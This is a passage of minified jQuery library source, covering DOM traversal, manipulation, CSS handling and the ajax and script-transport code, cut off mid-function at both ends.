                        for (i = 0; i < g; i++)
                            if (e[i] === e[h]) {
                                e.splice(h--, 1);
                                break
                            }
            }
            return e
        }, has: function (a) {
            var b = f(a);
            return this.filter(function () {
                for (var a = 0, c = b.length; a < c; a++)
                    if (f.contains(this, b[a]))
                        return !0
            })
        }, not: function (a) {
            return this.pushStack(W(this, a, !1), "not", a)
        }, filter: function (a) {
            return this.pushStack(W(this, a, !0), "filter", a)
        }, is: function (a) {
            return !!a && (typeof a == "string" ? f.filter(a, this).length > 0 : this.filter(a).length > 0)
        }, closest: function (a, b) {
            var c = [], d, e, g = this[0];
            if (f.isArray(a)) {
                var h, i, j = {}, k = 1;
                if (g && a.length) {
                    for (d = 0, e = a.length; d < e; d++)
                        i = a[d], j[i] || (j[i] = T.test(i) ? f(i, b || this.context) : i);
                    while (g && g.ownerDocument && g !== b) {
                        for (i in j)
                            h = j[i], (h.jQuery_144 ? h.index(g) > -1 : f(g).is(h)) && c.push({ selector: i, elem: g, level: k });
                        g = g.parentNode, k++
                    }
                }
                return c
            }
            var l = T.test(a) || typeof a != "string" ? f(a, b || this.context) : 0;
            for (d = 0, e = this.length; d < e; d++) {
                g = this[d];
                while (g) {
                    if (l ? l.index(g) > -1 : f.find.matchesSelector(g, a)) {
                        c.push(g);
                        break
                    }
                    g = g.parentNode;
                    if (!g || !g.ownerDocument || g === b || g.nodeType === 11)
                        break
                }
            }
            c = c.length > 1 ? f.unique(c) : c;
            return this.pushStack(c, "closest", a)
        }, index: function (a) {
            if (!a || typeof a == "string")
                return f.inArray(this[0], a ? f(a) : this.parent().children());
            return f.inArray(a.jQuery_144 ? a[0] : a, this)
        }, add: function (a, b) {
            var c = typeof a == "string" ? f(a, b) : f.makeArray(a && a.nodeType ? [a] : a), d = f.merge(this.get(), c);
            return this.pushStack(V(c[0]) || V(d[0]) ? d : f.unique(d))
        }, andSelf: function () {
            return this.add(this.prevObject)
        }
    }), f.each({
        parent: function (a) {
            var b = a.parentNode;
            return b && b.nodeType !== 11 ? b : null
        }, parents: function (a) {
            return f.dir(a, "parentNode")
        }, parentsUntil: function (a, b, c) {
            return f.dir(a, "parentNode", c)
        }, next: function (a) {
            return f.nth(a, 2, "nextSibling")
        }, prev: function (a) {
            return f.nth(a, 2, "previousSibling")
        }, nextAll: function (a) {
            return f.dir(a, "nextSibling")
        }, prevAll: function (a) {
            return f.dir(a, "previousSibling")
        }, nextUntil: function (a, b, c) {
            return f.dir(a, "nextSibling", c)
        }, prevUntil: function (a, b, c) {
            return f.dir(a, "previousSibling", c)
        }, siblings: function (a) {
            return f.sibling(a.parentNode.firstChild, a)
        }, children: function (a) {
            return f.sibling(a.firstChild)
        }, contents: function (a) {
            return f.nodeName(a, "iframe") ? a.contentDocument || a.contentWindow.document : f.makeArray(a.childNodes)
        }
    }, function (a, b) {
        f.fn[a] = function (c, d) {
            var e = f.map(this, b, c), g = S.call(arguments);
            O.test(a) || (d = c), d && typeof d == "string" && (e = f.filter(d, e)), e = this.length > 1 && !U[a] ? f.unique(e) : e, (this.length > 1 || Q.test(d)) && P.test(a) && (e = e.reverse());
            return this.pushStack(e, a, g.join(","))
        }
    }), f.extend({
        filter: function (a, b, c) {
            c && (a = ":not(" + a + ")");
            return b.length === 1 ? f.find.matchesSelector(b[0], a) ? [b[0]] : [] : f.find.matches(a, b)
        }, dir: function (a, c, d) {
            var e = [], g = a[c];
            while (g && g.nodeType !== 9 && (d === b || g.nodeType !== 1 || !f(g).is(d)))
                g.nodeType === 1 && e.push(g), g = g[c];
            return e
        }, nth: function (a, b, c, d) {
            b = b || 1;
            var e = 0;
            for (; a; a = a[c])
                if (a.nodeType === 1 && ++e === b)
                    break;
            return a
        }, sibling: function (a, b) {
            var c = [];
            for (; a; a = a.nextSibling)
                a.nodeType === 1 && a !== b && c.push(a);
            return c
        }
    });
    var X = / jQuery_144\d+="(?:\d+|null)"/g, Y = /^\s+/, Z = /<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/ig, $ = /<([\w:]+)/, _ = /<tbody/i, ba = /<|&#?\w+;/, bb = /<(?:script|object|embed|option|style)/i, bc = /checked\s*(?:[^=]|=\s*.checked.)/i, bd = /\/(java|ecma)script/i, be = /^\s*<!(?:\[CDATA\[|\-\-)/, bf = { option: [1, "<select multiple='multiple'>", "</select>"], legend: [1, "<fieldset>", "</fieldset>"], thead: [1, "<table>", "</table>"], tr: [2, "<table><tbody>", "</tbody></table>"], td: [3, "<table><tbody><tr>", "</tr></tbody></table>"], col: [2, "<table><tbody></tbody><colgroup>", "</colgroup></table>"], area: [1, "<map>", "</map>"], _default: [0, "", ""] };
    bf.optgroup = bf.option, bf.tbody = bf.tfoot = bf.colgroup = bf.caption = bf.thead, bf.th = bf.td, f.support.htmlSerialize || (bf._default = [1, "div<div>", "</div>"]), f.fn.extend({
        text: function (a) {
            if (f.isFunction(a))
                return this.each(function (b) {
                    var c = f(this);
                    c.text(a.call(this, b, c.text()))
                });
            if (typeof a != "object" && a !== b)
                return this.empty().append((this[0] && this[0].ownerDocument || c).createTextNode(a));
            return f.text(this)
        }, wrapAll: function (a) {
            if (f.isFunction(a))
                return this.each(function (b) {
                    f(this).wrapAll(a.call(this, b))
                });
            if (this[0]) {
                var b = f(a, this[0].ownerDocument).eq(0).clone(!0);
                this[0].parentNode && b.insertBefore(this[0]), b.map(function () {
                    var a = this;
                    while (a.firstChild && a.firstChild.nodeType === 1)
                        a = a.firstChild;
                    return a
                }).append(this)
            }
            return this
        }, wrapInner: function (a) {
            if (f.isFunction(a))
                return this.each(function (b) {
                    f(this).wrapInner(a.call(this, b))
                });
            return this.each(function () {
                var b = f(this), c = b.contents();
                c.length ? c.wrapAll(a) : b.append(a)
            })
        }, wrap: function (a) {
            return this.each(function () {
                f(this).wrapAll(a)
            })
        }, unwrap: function () {
            return this.parent().each(function () {
                f.nodeName(this, "body") || f(this).replaceWith(this.childNodes)
            }).end()
        }, append: function () {
            return this.domManip(arguments, !0, function (a) {
                this.nodeType === 1 && this.appendChild(a)
            })
        }, prepend: function () {
            return this.domManip(arguments, !0, function (a) {
                this.nodeType === 1 && this.insertBefore(a, this.firstChild)
            })
        }, before: function () {
            if (this[0] && this[0].parentNode)
                return this.domManip(arguments, !1, function (a) {
                    this.parentNode.insertBefore(a, this)
                });
            if (arguments.length) {
                var a = f(arguments[0]);
                a.push.apply(a, this.toArray());
                return this.pushStack(a, "before", arguments)
            }
        }, after: function () {
            if (this[0] && this[0].parentNode)
                return this.domManip(arguments, !1, function (a) {
                    this.parentNode.insertBefore(a, this.nextSibling)
                });
            if (arguments.length) {
                var a = this.pushStack(this, "after", arguments);
                a.push.apply(a, f(arguments[0]).toArray());
                return a
            }
        }, remove: function (a, b) {
            for (var c = 0, d; (d = this[c]) != null; c++)
                if (!a || f.filter(a, [d]).length)
                    !b && d.nodeType === 1 && (f.cleanData(d.getElementsByTagName("*")), f.cleanData([d])), d.parentNode && d.parentNode.removeChild(d);
            return this
        }, empty: function () {
            for (var a = 0, b; (b = this[a]) != null; a++) {
                b.nodeType === 1 && f.cleanData(b.getElementsByTagName("*"));
                while (b.firstChild)
                    b.removeChild(b.firstChild)
            }
            return this
        }, clone: function (a, b) {
            a = a == null ? !1 : a, b = b == null ? a : b;
            return this.map(function () {
                return f.clone(this, a, b)
            })
        }, html: function (a) {
            if (a === b)
                return this[0] && this[0].nodeType === 1 ? this[0].innerHTML.replace(X, "") : null;
            if (typeof a == "string" && !bb.test(a) && (f.support.leadingWhitespace || !Y.test(a)) && !bf[($.exec(a) || ["", ""])[1].toLowerCase()]) {
                a = a.replace(Z, "<$1></$2>");
                try {
                    for (var c = 0, d = this.length; c < d; c++)
                        this[c].nodeType === 1 && (f.cleanData(this[c].getElementsByTagName("*")), this[c].innerHTML = a)
                } catch (e) {
                    this.empty().append(a)
                }
            } else
                f.isFunction(a) ? this.each(function (b) {
                    var c = f(this);
                    c.html(a.call(this, b, c.html()))
                }) : this.empty().append(a);
            return this
        }, replaceWith: function (a) {
            if (this[0] && this[0].parentNode) {
                if (f.isFunction(a))
                    return this.each(function (b) {
                        var c = f(this), d = c.html();
                        c.replaceWith(a.call(this, b, d))
                    });
                typeof a != "string" && (a = f(a).detach());
                return this.each(function () {
                    var b = this.nextSibling, c = this.parentNode;
                    f(this).remove(), b ? f(b).before(a) : f(c).append(a)
                })
            }
            return this.length ? this.pushStack(f(f.isFunction(a) ? a() : a), "replaceWith", a) : this
        }, detach: function (a) {
            return this.remove(a, !0)
        }, domManip: function (a, c, d) {
            var e, g, h, i, j = a[0], k = [];
            if (!f.support.checkClone && arguments.length === 3 && typeof j == "string" && bc.test(j))
                return this.each(function () {
                    f(this).domManip(a, c, d, !0)
                });
            if (f.isFunction(j))
                return this.each(function (e) {
                    var g = f(this);
                    a[0] = j.call(this, e, c ? g.html() : b), g.domManip(a, c, d)
                });
            if (this[0]) {
                i = j && j.parentNode, f.support.parentNode && i && i.nodeType === 11 && i.childNodes.length === this.length ? e = { fragment: i } : e = f.buildFragment(a, this, k), h = e.fragment, h.childNodes.length === 1 ? g = h = h.firstChild : g = h.firstChild;
                if (g) {
                    c = c && f.nodeName(g, "tr");
                    for (var l = 0, m = this.length, n = m - 1; l < m; l++)
                        d.call(c ? bg(this[l], g) : this[l], e.cacheable || m > 1 && l < n ? f.clone(h, !0, !0) : h)
                }
                k.length && f.each(k, bm)
            }
            return this
        }
    }), f.buildFragment = function (a, b, d) {
        var e, g, h, i;
        b && b[0] && (i = b[0].ownerDocument || b[0]), i.createDocumentFragment || (i = c), a.length === 1 && typeof a[0] == "string" && a[0].length < 512 && i === c && a[0].charAt(0) === "<" && !bb.test(a[0]) && (f.support.checkClone || !bc.test(a[0])) && (g = !0, h = f.fragments[a[0]], h && h !== 1 && (e = h)), e || (e = i.createDocumentFragment(), f.clean(a, i, e, d)), g && (f.fragments[a[0]] = h ? e : 1);
        return { fragment: e, cacheable: g }
    }, f.fragments = {}, f.each({ appendTo: "append", prependTo: "prepend", insertBefore: "before", insertAfter: "after", replaceAll: "replaceWith" }, function (a, b) {
        f.fn[a] = function (c) {
            var d = [], e = f(c), g = this.length === 1 && this[0].parentNode;
            if (g && g.nodeType === 11 && g.childNodes.length === 1 && e.length === 1) {
                e[b](this[0]);
                return this
            }
            for (var h = 0, i = e.length; h < i; h++) {
                var j = (h > 0 ? this.clone(!0) : this).get();
                f(e[h])[b](j), d = d.concat(j)
            }
            return this.pushStack(d, a, e.selector)
        }
    }), f.extend({
        clone: function (a, b, c) {
            var d = a.cloneNode(!0), e, g, h;
            if ((!f.support.noCloneEvent || !f.support.noCloneChecked) && (a.nodeType === 1 || a.nodeType === 11) && !f.isXMLDoc(a)) {
                bi(a, d), e = bj(a), g = bj(d);
                for (h = 0; e[h]; ++h)
                    bi(e[h], g[h])
            }
            if (b) {
                bh(a, d);
                if (c) {
                    e = bj(a), g = bj(d);
                    for (h = 0; e[h]; ++h)
                        bh(e[h], g[h])
                }
            }
            e = g = null;
            return d
        }, clean: function (a, b, d, e) {
            var g;
            b = b || c, typeof b.createElement == "undefined" && (b = b.ownerDocument || b[0] && b[0].ownerDocument || c);
            var h = [], i;
            for (var j = 0, k; (k = a[j]) != null; j++) {
                typeof k == "number" && (k += "");
                if (!k)
                    continue;
                if (typeof k == "string")
                    if (!ba.test(k))
                        k = b.createTextNode(k);
                    else {
                        k = k.replace(Z, "<$1></$2>");
                        var l = ($.exec(k) || ["", ""])[1].toLowerCase(), m = bf[l] || bf._default, n = m[0], o = b.createElement("div");
                        o.innerHTML = m[1] + k + m[2];
                        while (n--)
                            o = o.lastChild;
                        if (!f.support.tbody) {
                            var p = _.test(k), q = l === "table" && !p ? o.firstChild && o.firstChild.childNodes : m[1] === "<table>" && !p ? o.childNodes : [];
                            for (i = q.length - 1; i >= 0; --i)
                                f.nodeName(q[i], "tbody") && !q[i].childNodes.length && q[i].parentNode.removeChild(q[i])
                        }
                        !f.support.leadingWhitespace && Y.test(k) && o.insertBefore(b.createTextNode(Y.exec(k)[0]), o.firstChild), k = o.childNodes
                    }
                var r;
                if (!f.support.appendChecked)
                    if (k[0] && typeof (r = k.length) == "number")
                        for (i = 0; i < r; i++)
                            bl(k[i]);
                    else
                        bl(k);
                k.nodeType ? h.push(k) : h = f.merge(h, k)
            }
            if (d) {
                g = function (a) {
                    return !a.type || bd.test(a.type)
                };
                for (j = 0; h[j]; j++)
                    if (e && f.nodeName(h[j], "script") && (!h[j].type || h[j].type.toLowerCase() === "text/javascript"))
                        e.push(h[j].parentNode ? h[j].parentNode.removeChild(h[j]) : h[j]);
                    else {
                        if (h[j].nodeType === 1) {
                            var s = f.grep(h[j].getElementsByTagName("script"), g);
                            h.splice.apply(h, [j + 1, 0].concat(s))
                        }
                        d.appendChild(h[j])
                    }
            }
            return h
        }, cleanData: function (a) {
            var b, c, d = f.cache, e = f.expando, g = f.event.special, h = f.support.deleteExpando;
            for (var i = 0, j; (j = a[i]) != null; i++) {
                if (j.nodeName && f.noData[j.nodeName.toLowerCase()])
                    continue;
                c = j[f.expando];
                if (c) {
                    b = d[c] && d[c][e];
                    if (b && b.events) {
                        for (var k in b.events)
                            g[k] ? f.event.remove(j, k) : f.removeEvent(j, k, b.handle);
                        b.handle && (b.handle.elem = null)
                    }
                    h ? delete j[f.expando] : j.removeAttribute && j.removeAttribute(f.expando), delete d[c]
                }
            }
        }
    });
    var cw = /alpha\([^)]*\)/i, bo = /opacity=([^)]*)/, bp = /([A-Z]|^ms)/g, bq = /^-?\d+(?:px)?$/i, br = /^-?\d/, bs = /^[+\-]=/, bt = /[^+\-\.\de]+/g, bu = { position: "absolute", visibility: "hidden", display: "block" }, bv = ["Left", "Right"], bw = ["Top", "Bottom"], bx, by, bz;
    f.fn.css = function (a, c) {
        if (arguments.length === 2 && c === b)
            return this;
        return f.access(this, a, c, !0, function (a, c, d) {
            return d !== b ? f.style(a, c, d) : f.css(a, c)
        })
    }, f.extend({
        cssHooks: {
            opacity: {
                get: function (a, b) {
                    if (b) {
                        var c = bx(a, "opacity", "opacity");
                        return c === "" ? "1" : c
                    }
                    return a.style.opacity
                }
            }
        }, cssNumber: { fillOpacity: !0, fontWeight: !0, lineHeight: !0, opacity: !0, orphans: !0, widows: !0, zIndex: !0, zoom: !0 }, cssProps: { "float": f.support.cssFloat ? "cssFloat" : "styleFloat" }, style: function (a, c, d, e) {
            if (!!a && a.nodeType !== 3 && a.nodeType !== 8 && !!a.style) {
                var g, h, i = f.camelCase(c), j = a.style, k = f.cssHooks[i];
                c = f.cssProps[i] || i;
                if (d === b) {
                    if (k && "get" in k && (g = k.get(a, !1, e)) !== b)
                        return g;
                    return j[c]
                }
                h = typeof d;
                if (h === "number" && isNaN(d) || d == null)
                    return;
                h === "string" && bs.test(d) && (d = +d.replace(bt, "") + parseFloat(f.css(a, c)), h = "number"), h === "number" && !f.cssNumber[i] && (d += "px");
                if (!k || !("set" in k) || (d = k.set(a, d)) !== b)
                    try {
                        j[c] = d
                    } catch (l) {
                    }
            }
        }, css: function (a, c, d) {
            var e, g;
            c = f.camelCase(c), g = f.cssHooks[c], c = f.cssProps[c] || c, c === "cssFloat" && (c = "float");
            if (g && "get" in g && (e = g.get(a, !0, d)) !== b)
                return e;
            if (bx)
                return bx(a, c)
        }, swap: function (a, b, c) {
            var d = {};
            for (var e in b)
                d[e] = a.style[e], a.style[e] = b[e];
            c.call(a);
            for (e in b)
                a.style[e] = d[e]
        }
    }), f.curCSS = f.css, f.each(["height", "width"], function (a, b) {
        f.cssHooks[b] = {
            get: function (a, c, d) {
                var e;
                if (c) {
                    if (a.offsetWidth !== 0)
                        return bA(a, b, d);
                    f.swap(a, bu, function () {
                        e = bA(a, b, d)
                    });
                    return e
                }
            }, set: function (a, b) {
                if (!bq.test(b))
                    return b;
                b = parseFloat(b);
                if (b >= 0)
                    return b + "px"
            }
        }
    }), f.support.opacity || (f.cssHooks.opacity = {
        get: function (a, b) {
            return bo.test((b && a.currentStyle ? a.currentStyle.filter : a.style.filter) || "") ? parseFloat(RegExp.$1) / 100 + "" : b ? "1" : ""
        }, set: function (a, b) {
            var c = a.style, d = a.currentStyle;
            c.zoom = 1;
            var e = f.isNaN(b) ? "" : "alpha(opacity=" + b * 100 + ")", g = d && d.filter || c.filter || "";
            c.filter = cw.test(g) ? g.replace(cw, e) : g + " " + e
        }
    }), f(function () {
        f.support.reliableMarginRight || (f.cssHooks.marginRight = {
            get: function (a, b) {
                var c;
                f.swap(a, { display: "inline-block" }, function () {
                    b ? c = bx(a, "margin-right", "marginRight") : c = a.style.marginRight
                });
                return c
            }
        })
    }), c.defaultView && c.defaultView.getComputedStyle && (by = function (a, c) {
        var d, e, g;
        c = c.replace(bp, "-$1").toLowerCase();
        if (!(e = a.ownerDocument.defaultView))
            return b;
        if (g = e.getComputedStyle(a, null))
            d = g.getPropertyValue(c), d === "" && !f.contains(a.ownerDocument.documentElement, a) && (d = f.style(a, c));
        return d
    }), c.documentElement.currentStyle && (bz = function (a, b) {
        var c, d = a.currentStyle && a.currentStyle[b], e = a.runtimeStyle && a.runtimeStyle[b], f = a.style;
        !bq.test(d) && br.test(d) && (c = f.left, e && (a.runtimeStyle.left = a.currentStyle.left), f.left = b === "fontSize" ? "1em" : d || 0, d = f.pixelLeft + "px", f.left = c, e && (a.runtimeStyle.left = e));
        return d === "" ? "auto" : d
    }), bx = by || bz, f.expr && f.expr.filters && (f.expr.filters.hidden = function (a) {
        var b = a.offsetWidth, c = a.offsetHeight;
        return b === 0 && c === 0 || !f.support.reliableHiddenOffsets && (a.style.display || f.css(a, "display")) === "none"
    }, f.expr.filters.visible = function (a) {
        return !f.expr.filters.hidden(a)
    });
    var cx = /%20/g, bC = /\[\]$/, bD = /\r?\n/g, bE = /#.*$/, bF = /^(.*?):[ \t]*([^\r\n]*)\r?$/mg, bG = /^(?:color|date|datetime|email|hidden|month|number|password|range|search|tel|text|time|url|week)$/i, bH = /^(?:about|app|app\-storage|.+\-extension|file|widget):$/, bI = /^(?:GET|HEAD)$/, bJ = /^\/\//, bK = /\?/, bL = /<script\b[^<]*(?:(?!<\/script>)<[^<]*)*<\/script>/gi, bM = /^(?:select|textarea)/i, bN = /\s+/, bO = /([?&])_=[^&]*/, bP = /^([\w\+\.\-]+:)(?:\/\/([^\/?#:]*)(?::(\d+))?)?/, bQ = f.fn.load, bR = {}, bS = {}, bT, bU;
    try {
        bT = e.href
    } catch (bV) {
        bT = c.createElement("a"), bT.href = "", bT = bT.href
    }
    bU = bP.exec(bT.toLowerCase()) || [], f.fn.extend({
        load: function (a, c, d) {
            if (typeof a != "string" && bQ)
                return bQ.apply(this, arguments);
            if (!this.length)
                return this;
            var e = a.indexOf(" ");
            if (e >= 0) {
                var g = a.slice(e, a.length);
                a = a.slice(0, e)
            }
            var h = "GET";
            c && (f.isFunction(c) ? (d = c, c = b) : typeof c == "object" && (c = f.param(c, f.ajaxSettings.traditional), h = "POST"));
            var i = this;
            f.ajax({
                url: a, type: h, dataType: "html", data: c, complete: function (a, b, c) {
                    c = a.responseText, a.isResolved() && (a.done(function (a) {
                        c = a
                    }), i.html(g ? f("<div>").append(c.replace(bL, "")).find(g) : c)), d && i.each(d, [c, b, a])
                }
            });
            return this
        }, serialize: function () {
            return f.param(this.serializeArray())
        }, serializeArray: function () {
            return this.map(function () {
                return this.elements ? f.makeArray(this.elements) : this
            }).filter(function () {
                return this.name && !this.disabled && (this.checked || bM.test(this.nodeName) || bG.test(this.type))
            }).map(function (a, b) {
                var c = f(this).val();
                return c == null ? null : f.isArray(c) ? f.map(c, function (a, c) {
                    return { name: b.name, value: a.replace(bD, "\r\n") }
                }) : { name: b.name, value: c.replace(bD, "\r\n") }
            }).get()
        }
    }), f.each("ajaxStart ajaxStop ajaxComplete ajaxError ajaxSuccess ajaxSend".split(" "), function (a, b) {
        f.fn[b] = function (a) {
            return this.bind(b, a)
        }
    }), f.each(["get", "post"], function (a, c) {
        f[c] = function (a, d, e, g) {
            f.isFunction(d) && (g = g || e, e = d, d = b);
            return f.ajax({ type: c, url: a, data: d, success: e, dataType: g })
        }
    }), f.extend({
        getScript: function (a, c) {
            return f.get(a, b, c, "script")
        }, getJSON: function (a, b, c) {
            return f.get(a, b, c, "json")
        }, ajaxSetup: function (a, b) {
            b ? f.extend(!0, a, f.ajaxSettings, b) : (b = a, a = f.extend(!0, f.ajaxSettings, b));
            for (var c in { context: 1, url: 1 })
                c in b ? a[c] = b[c] : c in f.ajaxSettings && (a[c] = f.ajaxSettings[c]);
            return a
        }, ajaxSettings: { url: bT, isLocal: bH.test(bU[1]), global: !0, type: "GET", contentType: "application/x-www-form-urlencoded", processData: !0, async: !0, accepts: { xml: "application/xml, text/xml", html: "text/html", text: "text/plain", json: "application/json, text/javascript", "*": "*/*" }, contents: { xml: /xml/, html: /html/, json: /json/ }, responseFields: { xml: "responseXML", text: "responseText" }, converters: { "* text": a.String, "text html": !0, "text json": f.parseJSON, "text xml": f.parseXML } }, ajaxPrefilter: bW(bR), ajaxTransport: bW(bS), ajax: function (a, c) {
            function w(a, c, l, m) {
                if (s !== 2) {
                    s = 2, q && clearTimeout(q), p = b, n = m || "", v.readyState = a ? 4 : 0;
                    var o, r, u, w = l ? bZ(d, v, l) : b, x, y;
                    if (a >= 200 && a < 300 || a === 304) {
                        if (d.ifModified) {
                            if (x = v.getResponseHeader("Last-Modified"))
                                f.lastModified[k] = x;
                            if (y = v.getResponseHeader("Etag"))
                                f.etag[k] = y
                        }
                        if (a === 304)
                            c = "notmodified", o = !0;
                        else
                            try {
                                r = b$(d, w), c = "success", o = !0
                            } catch (z) {
                                c = "parsererror", u = z
                            }
                    } else {
                        u = c;
                        if (!c || a)
                            c = "error", a < 0 && (a = 0)
                    }
                    v.status = a, v.statusText = c, o ? h.resolveWith(e, [r, c, v]) : h.rejectWith(e, [v, c, u]), v.statusCode(j), j = b, t && g.trigger("ajax" + (o ? "Success" : "Error"), [v, d, o ? r : u]), i.resolveWith(e, [v, c]), t && (g.trigger("ajaxComplete", [v, d]), --f.active || f.event.trigger("ajaxStop"))
                }
            }
            typeof a == "object" && (c = a, a = b), c = c || {};
            var d = f.ajaxSetup({}, c), e = d.context || d, g = e !== d && (e.nodeType || e instanceof f) ? f(e) : f.event, h = f.Deferred(), i = f._Deferred(), j = d.statusCode || {}, k, l = {}, m = {}, n, o, p, q, r, s = 0, t, u, v = {
                readyState: 0, setRequestHeader: function (a, b) {
                    if (!s) {
                        var c = a.toLowerCase();
                        a = m[c] = m[c] || a, l[a] = b
                    }
                    return this
                }, getAllResponseHeaders: function () {
                    return s === 2 ? n : null
                }, getResponseHeader: function (a) {
                    var c;
                    if (s === 2) {
                        if (!o) {
                            o = {};
                            while (c = bF.exec(n))
                                o[c[1].toLowerCase()] = c[2]
                        }
                        c = o[a.toLowerCase()]
                    }
                    return c === b ? null : c
                }, overrideMimeType: function (a) {
                    s || (d.mimeType = a);
                    return this
                }, abort: function (a) {
                    a = a || "abort", p && p.abort(a), w(0, a);
                    return this
                }
            };
            h.promise(v), v.success = v.done, v.error = v.fail, v.complete = i.done, v.statusCode = function (a) {
                if (a) {
                    var b;
                    if (s < 2)
                        for (b in a)
                            j[b] = [j[b], a[b]];
                    else
                        b = a[v.status], v.then(b, b)
                }
                return this
            }, d.url = ((a || d.url) + "").replace(bE, "").replace(bJ, bU[1] + "//"), d.dataTypes = f.trim(d.dataType || "*").toLowerCase().split(bN), d.crossDomain == null && (r = bP.exec(d.url.toLowerCase()), d.crossDomain = !(!r || r[1] == bU[1] && r[2] == bU[2] && (r[3] || (r[1] === "http:" ? 80 : 443)) == (bU[3] || (bU[1] === "http:" ? 80 : 443)))), d.data && d.processData && typeof d.data != "string" && (d.data = f.param(d.data, d.traditional)), bX(bR, d, c, v);
            if (s === 2)
                return !1;
            t = d.global, d.type = d.type.toUpperCase(), d.hasContent = !bI.test(d.type), t && f.active++ === 0 && f.event.trigger("ajaxStart");
            if (!d.hasContent) {
                d.data && (d.url += (bK.test(d.url) ? "&" : "?") + d.data), k = d.url;
                if (d.cache === !1) {
                    var x = f.now(), y = d.url.replace(bO, "$1_=" + x);
                    d.url = y + (y === d.url ? (bK.test(d.url) ? "&" : "?") + "_=" + x : "")
                }
            }
            (d.data && d.hasContent && d.contentType !== !1 || c.contentType) && v.setRequestHeader("Content-Type", d.contentType), d.ifModified && (k = k || d.url, f.lastModified[k] && v.setRequestHeader("If-Modified-Since", f.lastModified[k]), f.etag[k] && v.setRequestHeader("If-None-Match", f.etag[k])), v.setRequestHeader("Accept", d.dataTypes[0] && d.accepts[d.dataTypes[0]] ? d.accepts[d.dataTypes[0]] + (d.dataTypes[0] !== "*" ? ", */*; q=0.01" : "") : d.accepts["*"]);
            for (u in d.headers)
                v.setRequestHeader(u, d.headers[u]);
            if (d.beforeSend && (d.beforeSend.call(e, v, d) === !1 || s === 2)) {
                v.abort();
                return !1
            }
            for (u in { success: 1, error: 1, complete: 1 })
                v[u](d[u]);
            p = bX(bS, d, c, v);
            if (!p)
                w(-1, "No Transport");
            else {
                v.readyState = 1, t && g.trigger("ajaxSend", [v, d]), d.async && d.timeout > 0 && (q = setTimeout(function () {
                    v.abort("timeout")
                }, d.timeout));
                try {
                    s = 1, p.send(l, w)
                } catch (z) {
                    status < 2 ? w(-1, z) : f.error(z)
                }
            }
            return v
        }, param: function (a, c) {
            var d = [], e = function (a, b) {
                b = f.isFunction(b) ? b() : b, d[d.length] = encodeURIComponent(a) + "=" + encodeURIComponent(b)
            };
            c === b && (c = f.ajaxSettings.traditional);
            if (f.isArray(a) || a.jQuery_144 && !f.isPlainObject(a))
                f.each(a, function () {
                    e(this.name, this.value)
                });
            else
                for (var g in a)
                    bY(g, a[g], c, e);
            return d.join("&").replace(cx, "+")
        }
    }), f.extend({ active: 0, lastModified: {}, etag: {} });
    var cy = f.now(), ca = /(\=)\?(&|$)|\?\?/i;
    f.ajaxSetup({
        jsonp: "callback", jsonpCallback: function () {
            return f.expando + "_" + cy++
        }
    }), f.ajaxPrefilter("json jsonp", function (b, c, d) {
        var e = b.contentType === "application/x-www-form-urlencoded" && typeof b.data == "string";
        if (b.dataTypes[0] === "jsonp" || b.jsonp !== !1 && (ca.test(b.url) || e && ca.test(b.data))) {
            var g, h = b.jsonpCallback = f.isFunction(b.jsonpCallback) ? b.jsonpCallback() : b.jsonpCallback, i = a[h], j = b.url, k = b.data, l = "$1" + h + "$2";
            b.jsonp !== !1 && (j = j.replace(ca, l), b.url === j && (e && (k = k.replace(ca, l)), b.data === k && (j += (/\?/.test(j) ? "&" : "?") + b.jsonp + "=" + h))), b.url = j, b.data = k, a[h] = function (a) {
                g = [a]
            }, d.always(function () {
                a[h] = i, g && f.isFunction(i) && a[h](g[0])
            }), b.converters["script json"] = function () {
                g || f.error(h + " was not called");
                return g[0]
            }, b.dataTypes[0] = "json";
            return "script"
        }
    }), f.ajaxSetup({
        accepts: { script: "text/javascript, application/javascript, application/ecmascript, application/x-ecmascript" }, contents: { script: /javascript|ecmascript/ }, converters: {
            "text script": function (a) {
                f.globalEval(a);
                return a
            }
        }
    }), f.ajaxPrefilter("script", function (a) {
        a.cache === b && (a.cache = !1), a.crossDomain && (a.type = "GET", a.global = !1)
    }), f.ajaxTransport("script", function (a) {
        if (a.crossDomain) {
            var d, e = c.head || c.getElementsByTagName("head")[0] || c.documentElement;
            return {
                send: function (f, g) {
                    d = c.createElement("script"), d.async = "async", a.scriptCharset && (d.charset = a.scriptCharset), d.src = a.url, d.onload = d.onreadystatechange = function (a, c) {
                        if (c || !d.readyState || /loaded|complete/.test(d.readyState))
                            d.onload = d.onreadystatechange = null, e && d.parentNode && e.removeChild(d), d = b, c || g(200, "success")
                    }, e.insertBefore(d, e.firstChild)
                }, abort: function () {
                    d && d.onload(0, 1)
                }
            }
        }
    });
    var cz = a.ActiveXObject ? function () {
        for (var a in cd)
            cd[a](0, 1)
    } : !1, cc = 0, cd;
    f.ajaxSettings.xhr = a.ActiveXObject ? function () {
        return !this.isLocal && ce() || cf()
    } : ce, function (a) {
        f.extend(f.support, { ajax: !!a, cors: !!a && "withCredentials" in a })
    }(f.ajaxSettings.xhr()), f.support.ajax && f.ajaxTransport(function (c) {
        if (!c.crossDomain || f.support.cors) {
            var d;
            return {
                send: function (e, g) {
                    var h = c.xhr(), i, j;
                    c.username ? h.open(c.type, c.url, c.async, c.username, c.password) : h.open(c.type, c.url, c.async);
                    if (c.xhrFields)
                        for (j in c.xhrFields)
                            h[j] = c.xhrFields[j];
                    c.mimeType && h.overrideMimeType && h.overrideMimeType(c.mimeType), !c.crossDomain && !e["X-Requested-With"] && (e["X-Requested-With"] = "XMLHttpRequest");
                    try {
                        for (j in e)
                            h.setRequestHeader(j, e[j])
                    } catch (k) {
                    }
                    h.send(c.hasContent && c.data || null), d = function (a, e) {
                        var j, k, l, m, n;
                        try {
                            if (d && (e || h.readyState === 4)) {
                                d = b, i && (h.onreadystatechange = f.noop, cz && delete cd[i]);
                                if (e)
                                    h.readyState !== 4 && h.abort();
                                else {
                                    j = h.status, l = h.getAllResponseHeaders(), m = {}, n = h.responseXML, n && n.documentElement && (m.xml = n), m.text = h.responseText;
                                    try {
                                        k = h.statusText
                                    } catch (o) {
                                        k = ""
                                    }
                                    !j && c.isLocal && !c.crossDomain ? j = m.text ? 200 : 404 : j === 1223 && (j = 204)
                                }
                            }
                        } catch (p) {
                            e || g(-1, p)
                        }
                        m && g(j, k, m, l)
                    }, !c.async || h.readyState === 4 ? d() : (i = ++cc, cz && (cd || (cd = {}, f(a).unload(cz)), cd[i] = d), h.onreadystatechange = d)
                }, abort: function () {
                    d && d(0, 1)
